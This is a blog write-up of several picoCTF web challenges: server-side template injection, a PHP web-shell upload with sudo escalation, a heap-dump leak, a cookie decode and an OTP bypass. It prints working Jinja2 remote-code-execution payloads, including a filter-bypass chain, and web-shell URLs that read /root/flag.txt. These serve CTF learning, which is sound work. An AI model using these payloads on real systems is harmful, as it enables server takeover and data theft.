picoCTF Write up (Web Exploitation)
放一些打過的題目在這,我很菜別噴我
Eazy
SSTI1

Hints
- Server Side Template Injection
solve
1. Initial Input Reflection
- Open the provided URL in a browser.
- Enter any random text and click “OK”.
- The input appears reflected in the response — indicating potential template rendering.
2. Identifying Template Engine
The challenge name SSTI suggests vulnerability to Server-Side Template Injection, which occurs when user input is rendered by a template engine without proper sanitization.
We test with known payloads to detect the engine :
| Engine | Test Payload |
|---|---|
| Jinja2(Flask/Django) | {{ 7*7 }} |
| Freemarker(Java) | ${7*7} |
| Velocity(Java) | #set($a = 7*7)${a} |
| Twig(PHP) | {{ 7*7 }} |
| Smarty(PHP) | {$7*7} |
| Mako(Python) | <% print 7*7 %> |
Input :
1 | {{ 5*9 }} |
Output: 45 → confirms Jinja2 is in use and SSTI vulnerability is present.
3. Achieving Command Execution
We attempt a Command Injection payload using Jinja2 internals :
Input :
1 | {{ self._TemplateReference__context.cycler.__init__.__globals__.os.popen('whoami').read() }} |
Success → The server responds with the result of the whoami command — proving Remote Code Execution (RCE) is possible.
4. Finding the Flag
List the files :
1 | {{ self._TemplateReference__context.cycler.__init__.__globals__.os.popen('ls').read() }} |
The output includes a file named flag.
Final payload to read the flag :
1 | {{ self._TemplateReference__context.cycler.__init__.__globals__.os.popen('cat flag').read() }} |
flags
picoCTF{s4rv3r_s1d3_t3mp14t3_1nj3ct10n5_4r3_c001_99fe4411}n0s4n1ty 1

Hints
- File upload was not sanitized
- Whenever you get a shell on a remote machine, check
sudo -l
solve
1. Discovering File Upload Vulnerability
Upon accessing the challenge instance, it’s clear that arbitrary files can be uploaded — indicating a file upload vulnerability. This allows for malicious script execution on the server.
2. Uploading a PHP Web Shell
Create a simple PHP shell script :
1 |
|
Upload this file as webshell.php via the file upload form.
3. Triggering Remote Code Execution (RCE)
Access the uploaded shell via:
1 | http://standard-pizzas.picoctf.net:63914/uploads/shell.php?cmd=whoami |
Response → Confirms RCE by displaying the current user.
4. Checking Privileges
Execute :
1 | http://standard-pizzas.picoctf.net:63914/uploads/shell.php?cmd=sudo -l |
Output:
1 | Matching Defaults entries for www-data on challenge: |
This reveals that the current user (www-data) can run any command as any user without a password, including root.
Now you can execute any command as root, for example :
1 | http://standard-pizzas.picoctf.net:63914/uploads/shell.php?cmd=sudo cat /root/flag.txt |
flags
picoCTF{wh47_c4n_u_d0_wPHP_4043cda3}head-dump

Hints
- Explore backend development with us
- The head was dumped.
solve
- Exploring the Web Application
The challenge begins on a blog-like website. After launching the instance, I explored the various pages and found an article titled “API Documentation”. Clicking on it redirected me to/api-docs, which opened up Swagger UI—a web interface used for exploring and testing APIs.
Key Discovery: Swagger UI at /api-docs
- dentifying the Critical Endpoint
Within Swagger, several API endpoints were listed. One stood out:
Endpoint: /heapdump (found under the Diagnosing section)
Its description mentioned memory analysis, which aligned with the challenge title, making it a prime target.
- Executing the Endpoint
Using Swagger’s “Try it out” feature, I invoked the /heapdump endpoint. This action generated and downloaded a .heapsnapshot file — essentially a memory dump of the server.
File downloaded: heapdump-
.heapsnapshot
- Extracting the Flag
Memory dump files can be large and overwhelming. Rather than opening it manually, I used a simple command-line tool to scan for the flag format:
1 | cat heapdump-1742808189103.heapsnapshot | grep "picoCTF" |
flags
picoCTF{Pat!3nt_15_Th3_K3y_46022a05}Cookie Monster Secret Recipe

Hints
- Sometimes, the most important information is hidden in plain sight. Have you checked all parts of the webpage?
- Cookies aren’t just for eating - they’re also used in web technologies!
- Web browsers often have tools that can help you inspect various aspects of a webpage, including things you can’t see directly.
slove
- Accessing the Challenge
Click the link provided in the portal. You’ll be directed to a Login Page.
- Enter any random credentials, e.g.,
test:test - Click on the Login button
This results in an Access Denied message along with a hint:
💡 “Hint: Have you checked your cookies lately?”
- Investigating Cookies
Following the hint, open the Cookies tab in your browser’s developer tools.
You’ll notice a cookie named
secret_recipebeing set—even though the login failed.
- Decoding the Cookie
Just Copy the value of thesecret_recipecookie and decode as Base64.
flags
picoCTF{c00k1e_m0nster_l0ves_c00kies_DE7A5E76}IntroToBurp

Hints
- Try using burpsuite to intercept request to capture the flag.
- Try mangling the request, maybe their server-side code doesn’t handle malformed requests very well.
solve
- Accessing the Challenge
Click the link provided in the portal. You’ll be directed to a registration page.
- Fill in the required registration details and submit.
- The site will redirect you to an OTP verification page.
- Submitting a Fake OTP
- Enter any random OTP like 0000 and click Submit.
- The response will say: Invalid OTP.
- Capturing the Request with Burp Suite
Go back to the OTP verification page and enter a new OTP again (can be anything).
Intercept the request using Burp Suite and Send to Repeater.
Delete theotp=XXXXand Click Send.
flags
picoCTF{ #0TP_Bypvss_SuCc3$S_c94b61ac}Medium
SSTI2

Hints
- Server Side Template Injection
- Why is blacklisting characters a bad idea to sanitize input?
solve
1. Initial Payload Blocked
1 | {{config.__class__.__init__.__globals__['os'].popen('cat flag').read()}} |
This is too obvious → modern filters/WAFs block dot access (.), globals, builtins, and keywords like import, os, eval.
2. Final Bypass Payload :
1 | {{request|attr('application')|attr("\x5f\x5fglobals\x5f\x5f")|attr('\x5f\x5fgetitem\x5f\x5f')('\x5f\x5fbuiltins\x5f\x5f')|attr('\x5f\x5fgetitem\x5f\x5f')('\x5f\x5fimport\x5f\x5f')('os')|attr('popen')('cat flag')|attr('read')()}} |